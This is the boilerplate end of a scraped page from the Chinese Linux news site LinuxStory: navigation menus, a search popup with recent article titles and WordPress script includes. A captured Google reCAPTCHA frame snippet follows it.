                <path d="M22.6 11.3a11.3 11.3 0 100 22.6 11.3 11.3 0 000-22.6zM22.6 8c-1.2 0-2.2-1-2.2-2.3V2.2a2.2 2.2 0 114.4 0v3.5c0 1.3-1 2.2-2.2 2.2zM22.6 37.2c-1.2 0-2.2 1-2.2 2.2V43a2.2 2.2 0 104.4 0v-3.6c0-1.2-1-2.2-2.2-2.2zM33 12.2c-1-.8-1-2.2 0-3l2.4-2.6a2.2 2.2 0 013.1 3.1L36 12.2c-.8.9-2.2.9-3 0zM12.2 33c-.8-1-2.2-1-3 0l-2.6 2.4a2.2 2.2 0 003.1 3.1l2.5-2.5c.9-.8.9-2.2 0-3zM37.2 22.6c0-1.2 1-2.2 2.2-2.2H43a2.2 2.2 0 110 4.4h-3.6c-1.2 0-2.2-1-2.2-2.2zM8 22.6c0-1.2-1-2.2-2.3-2.2H2.2a2.2 2.2 0 100 4.4h3.5c1.3 0 2.2-1 2.2-2.2zM33 33c.8-1 2.2-1 3 0l2.5 2.4a2.2 2.2 0 11-3 3.1L32.8 36c-.8-.8-.8-2.2 0-3zM12.2 12.2c.9-.8.9-2.2 0-3L9.7 6.5a2.2 2.2 0 00-3 3.1L9 12.2c.9.9 2.3.9 3.1 0z"></path>
            </svg>
        </span>
        <span class="atbs-theme-switch__dark">
            <svg width="23" height="23" viewBox="0 0 511 512">
                <path d="M334.3 5.1a19 19 0 00-5 20.5 234 234 0 0114.2 80.6c0 63.2-24.7 122.7-69.4 167.5A235.4 235.4 0 01106.6 343c-27.8 0-54.9-4.8-80.5-14.1a19 19 0 00-24 25.7 266.9 266.9 0 00345.2 137c32.4-13.5 61.6-33 86.7-58a267.3 267.3 0 0078.5-192.6A267 267 0 00355 1.7 19 19 0 00334.3 5zm0 0"></path>
            </svg>
        </span>
    </span>
</button>
                                <button type="submit" class="navigation-bar-btn js-search-popup p-l-xs"><i class="mdicon mdicon-search"></i></button>            </div>
		</div><!-- .navigation-bar__inner -->
	</nav><!-- Navigation-bar -->
    <div class="scroll-count-percent">
    <svg class="progress-scroll" width="120" height="120" viewBox="0 0 120 120">
        <circle class="progress__meter" cx="60" cy="60" r="54" stroke-width="3" />
        <circle class="progress__value" cx="60" cy="60" r="54" stroke-width="6" />
    </svg>
    <div class="percent-number"><span class="percent-number-text">0</span> %</div>
</div></div><!-- Sticky header -->
<div id="atbs-ceris-offcanvas-primary" class="menu-wrap atbs-ceris-offcanvas animation_0_row js-atbs-ceris-offcanvas"> <!-- js-perfect-scrollbar-->
    <div class="atbs-ceris-offcanvas--inner js-perfect-scrollbar">
        <div class="atbs-ceris-offcanvas__section atbs-ceris-offcanvas__title border-right">
            <h2 class="site-logo atbs-ceris-logo not-exist-img-logo">
                <a href="https://linuxstory.org/zh-tw/">
    				<!-- logo open -->
                                            <img class="ceris-img-logo active" src="https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png" alt="logo"/>
                        <!-- logo dark mode -->
                                                <!-- logo dark mode -->
        			<!-- logo close -->
                        			</a>
            </h2>
                     		<ul class="social-list list-horizontal">
        			<li><a href="https://facebook.com/linuxstory" target="_blank"><i class="mdicon mdicon-facebook"></i></a></li><li><a href="https://twitter.com/linuxstory" target="_blank"><i class="tsicons tsicons-x-twitter"></i></a></li>        		</ul>
                        <a href="#atbs-ceris-offcanvas-primary" class="close-button atbs-ceris-offcanvas-close js-atbs-ceris-offcanvas-close" aria-label="Close">
                <div class="atbs-ceris-offcanvas-close--wrap">
                    <span aria-hidden="true">&#10005;</span>
                    <span class="label-icon">Close</span>
                </div>
            </a>
        </div>
        <div class="atbs-ceris-offcanvas__section atbs-ceris-offcanvas__section-navigation border-right">
            <div class="atbs-ceris-offcanvas__section-navigation--wrap">
                <div id="offcanvas-menu-desktop" class="menu-%e4%be%a7%e8%be%b9%e6%a0%8f%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%be%a7%e8%be%b9%e6%a0%8f%e8%8f%9c%e5%8d%95-3" class="navigation navigation--offcanvas"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10007"><a href="https://linuxstory.org/zh-tw/">首頁</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998 menu-item-cat-1"><a href="https://linuxstory.org/category/distribution/zh-tw/">Linux 發行版/系統</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10008"><a href="https://linuxstory.org/latest/zh-tw/">最新文章</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10000 menu-item-cat-1969"><a href="https://linuxstory.org/category/fros-plan/zh-tw/">柴米油鹽計劃</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10006"><a href="https://linuxstory.org/about/zh-tw/">關於我們</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10001"><a href="https://linuxstory.org/join/zh-tw/">加入我們</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10002"><a href="https://linuxstory.org/follow-us/zh-tw/">關注我們</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003"><a href="https://linuxstory.org/contact/zh-tw/">聯繫我們</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10004"><a href="https://linuxstory.org/about-us/zh-tw/">我們的成員</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10005"><a href="https://linuxstory.org/about-values/zh-tw/">我們的價值觀</a></li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>
</div><!-- Off-canvas menu -->
<div id="atbs-ceris-offcanvas-mobile" class="atbs-ceris-offcanvas js-atbs-ceris-offcanvas js-perfect-scrollbar">
	<div class="atbs-ceris-offcanvas__title">
		<h2 class="site-logo atbs-ceris-logo not-exist-img-logo">
            <a href="https://linuxstory.org/zh-tw/">
				<!-- logo open -->
                                    <img class="ceris-img-logo active" src="https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png" alt="logo"/>
                    <!-- logo dark mode -->
                                        <!-- logo dark mode -->
    			<!-- logo close -->
                			</a>
        </h2>
        		<ul class="social-list list-horizontal">
			<li><a href="https://facebook.com/linuxstory" target="_blank"><i class="mdicon mdicon-facebook"></i></a></li><li><a href="https://twitter.com/linuxstory" target="_blank"><i class="tsicons tsicons-x-twitter"></i></a></li>		</ul>
        		<a href="#atbs-ceris-offcanvas-mobile" class="atbs-ceris-offcanvas-close js-atbs-ceris-offcanvas-close" aria-label="Close"><span aria-hidden="true">&#10005;</span></a>
	</div>

	<div class="atbs-ceris-offcanvas__section atbs-ceris-offcanvas__section-navigation">
		<div id="offcanvas-menu-mobile" class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-2" class="navigation navigation--offcanvas"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9962"><a href="https://linuxstory.org/zh-tw/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-772"><a href="http://www.linuxstory.org/latest">最新資訊</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10997 menu-item-cat-1"><a href="https://linuxstory.org/category/distribution/zh-tw/">Linux 發行版/操作系統資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10998 menu-item-cat-242"><a href="https://linuxstory.org/category/bsd-os/zh-tw/">BSD 發行版/操作系統資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10655 menu-item-cat-2427"><a href="https://linuxstory.org/category/short-article/zh-tw/">短文資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10656 menu-item-cat-2428"><a href="https://linuxstory.org/category/long-original-creation/zh-tw/">長篇分享</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10475"><a href="https://zhos.net/linux">Linux 論壇</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10999"><a href="https://zhos.net/c/bsd">BSD 操作系統論壇</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11000"><a href="https://zhos.net/">中文操作系統論壇</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9977"><a href="https://linuxstory.org/kernel/">Linux 內核</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9976"><a href="https://lug.org.cn/doku.php?id=china-open-source-communities">開源社區</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501 menu-item-cat-260"><a href="https://linuxstory.org/category/open-source-software/zh-tw/">開源軟體</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1886 menu-item-cat-523"><a href="https://linuxstory.org/category/open-education/zh-tw/">開源教育</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839 menu-item-cat-535"><a href="https://linuxstory.org/category/open-source-hardware/zh-tw/">開源硬體</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173 menu-item-cat-243"><a href="https://linuxstory.org/category/activity/zh-tw/">社區活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-614"><a href="https://mirrors.lug.org.cn">開源鏡像</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9971"><a href="https://linuxstory.org/about/zh-tw/">關於</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9972"><a href="https://linuxstory.org/about-us/zh-tw/">我們的成員</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://linuxstory.org/join/zh-tw/">加入我們</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973"><a href="https://linuxstory.org/about-values/zh-tw/">我們的價值觀</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9974"><a href="https://linuxstory.org/about-legal/zh-tw/">法律聲明</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9975"><a href="https://linuxstory.org/contact/zh-tw/">聯繫我們</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://linuxstory.org/links/zh-tw/">夥伴與鏈接</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10382"><a href="https://linuxstory.org/maintenance-record/zh-tw/">LinuxStory 史記 | 維護記錄</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10048"><a href="https://linuxstory.org/vote-for-your-favorite-linux-distribution/zh-tw/">調查</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10721"><a href="https://linuxstory.org/linux-terminal-keyboard-shortcut-list/">Linux 命令行快捷鍵</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10373"><a href="https://linuxstory.net">Linux導航站（測試）</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://mirrors.lug.org.cn/">最新 Linux 鏡像下載</a></li>
</ul>
</li>
</ul></div>	</div>
    
    
</div><!-- Off-canvas menu --><!-- search popup-->
<div class="atbs-ceris-search-full">
    <span id="atbs-ceris-search-remove"><i class="mdicon mdicon-close"></i></span>
    <div class="atbs-ceris-search-full--wrap ajax-search is-in-navbar js-ajax-search is-active">
        <div class="atbs-ceris-search-full--form">
            <form action="https://linuxstory.org/" method="get">
                <input type="text" name="s" class="form-control search-form__input" autocomplete="off" placeholder="Type to search" value="">
                <button type="submit" class="btn-search-full"><i class="mdicon mdicon-arrow_forward"></i></button>
            </form>
            <div class="result-default">
                <div class="search-recommend-articles">
                    <h2 class="search-module-heading">
                        最新文章                    </h2>
                                        <div class="popular-post-inner">
                        <div class="post-list">
                                                        <div class="list-item">
                                <article class="post" data-dark-mode="true">
                                    <div class="post__text">
                                        <h3 class="post__title typescale-1 custom-typescale-1">
                                            <a href="https://linuxstory.org/netrunner-25-released/zh-tw/">Netrunner 25 正式發布</a>
                                        </h3>
                                    </div>
                                </article>
                            </div>
                                                        <div class="list-item">
                                <article class="post" data-dark-mode="true">
                                    <div class="post__text">
                                        <h3 class="post__title typescale-1 custom-typescale-1">
                                            <a href="https://linuxstory.org/artificial-intelligence-tutorial-vii-scikit-learn-and-train-the-first-model/zh-tw/">人工智慧教程（七）：Scikit-learn 和訓練第一個模型</a>
                                        </h3>
                                    </div>
                                </article>
                            </div>
                                                        <div class="list-item">
                                <article class="post" data-dark-mode="true">
                                    <div class="post__text">
                                        <h3 class="post__title typescale-1 custom-typescale-1">
                                            <a href="https://linuxstory.org/10-common-linux-terminal-emulators-2/zh-tw/">10 個常見的 Linux 終端模擬器</a>
                                        </h3>
                                    </div>
                                </article>
                            </div>
                                                        <div class="list-item">
                                <article class="post" data-dark-mode="true">
                                    <div class="post__text">
                                        <h3 class="post__title typescale-1 custom-typescale-1">
                                            <a href="https://linuxstory.org/xiao-bai-observation-let-s-encrpt-is-transitioning-to-isrg-root/zh-tw/">小白觀察：Let&amp;apos;s Encrpt 正過渡到 ISRG Root</a>
                                        </h3>
                                    </div>
                                </article>
                            </div>
                                                        <div class="list-item">
                                <article class="post" data-dark-mode="true">
                                    <div class="post__text">
                                        <h3 class="post__title typescale-1 custom-typescale-1">
                                            <a href="https://linuxstory.org/more-open-distributed-transactions-fescar-rebranded-as-seata/zh-tw/">更開放的分散式事務 | Fescar 品牌升級，更名為 Seata</a>
                                        </h3>
                                    </div>
                                </article>
                            </div>
                             
                        </div>
                    </div>
                </div>
                                 <div class="search-tags">
                    <h2 class="search-module-heading">    
                        最熱標籤                    </h2>                    
                    <div class="tags-list entry-tags">
                        <ul>
                                                        <li>
                                <div class="background-img category-title-image">
                                                                    </div>
                                <div class="category-tile__inner">
                                    <div class="category-tile__text">
                                        <div class="category-tile__name">Wiki</div>
                                    </div>
                                </div>
                                <a href="https://linuxstory.org/tag/wiki/zh-tw/" class="link-overlay" title="View all"></a>
                                </li>
                                                                <li>
                                <div class="background-img category-title-image">
                                                                    </div>
                                <div class="category-tile__inner">
                                    <div class="category-tile__text">
                                        <div class="category-tile__name">重慶郵電大學</div>
                                    </div>
                                </div>
                                <a href="https://linuxstory.org/tag/cqupt/zh-tw/" class="link-overlay" title="View all"></a>
                                </li>
                                                        </ul>
                    </div>
                </div>
                            </div>
        </div>
        <div class="atbs-ceris-search-full--result search-results">
            <div class="typing-loader"></div>
            <div class="search-results__inner">
            </div>                
        </div>
    </div>
</div>
<!-- .header-search-popup -->

<!-- go top button -->
<a href="#" class="atbs-ceris-go-top btn btn-default hidden-xs js-go-top-el"><i class="mdicon mdicon-arrow_upward"></i></a></div><!-- .site-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pt-child\/*","\/wp-content\/themes\/pt\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-12-09 02:48:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_CN"},"Error:":["\u62a5\u9519\uff1a"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/linuxstory.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/linuxstory.org\/wp-admin\/admin-ajax.php","text_wait":"\u60a8\u7684\u4e0a\u4e00\u4e2a\u8bf7\u6c42\u4ecd\u5728\u5904\u7406\u4e2d\u3002\u8bf7\u7b49\u4e00\u4e0b......","text_valid":"\u8bf7\u9009\u62e9\u6709\u6548\u7684\u6295\u7968\u7b54\u6848\u3002","text_multiple":"\u5141\u8bb8\u7684\u6700\u5927\u9009\u62e9\u6570\u91cf\uff1a","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/throttle-debounce.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="throttle-debounce-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/bootstrap.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="bootstrap-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/countdown.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="final-countdown-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/flickity.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="flickity-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/fotorama.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="fotorama-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/magnific-popup.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/owl-carousel.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/perfect-scrollbar.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/theiaStickySidebar.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/vticker.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="vticker-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/fitvids.js?ver=9e66ab033e5a497f96d18559c5527780" id="fitvids-js"></script>
<script type="text/javascript" id="ceris-scripts-js-extra">
/* <![CDATA[ */
var ajax_buff = {"ceris_security":{"ceris_security_code":{"content":"88f27a4804"}}};
var ceris_wcount = ["130"];
var ATBS_DARKMODE_COOKIE_NAME = ["ceris_dark_mode-236e4cbec5aebf8adcccf4be92500f355f6d9e35"];
/* ]]> */
</script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/scripts.js?ver=9e66ab033e5a497f96d18559c5527780" id="ceris-scripts-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/comment-reply.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/linuxstory.org\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/linuxstory.org\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":30887,"search_query":"","signature":"04a14d798e2684ae64512e16dd03f33b","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/linuxstory.org\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=ac916ceecd","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":30887,"search_query":"","signature":"04a14d798e2684ae64512e16dd03f33b","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/plugins/wp-chinese-conversion/search-variant.min.js?ver=1.1" id="wpcc-search-js-js"></script>
<script defer type="text/javascript" src="https://linuxstory.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762997009" id="akismet-frontend-js"></script>
 <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- WP Chinese Conversion Full Page Converted. Target Lang: zh-tw -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8MD9Bnas_ywquv4NtSSktA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885648751');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>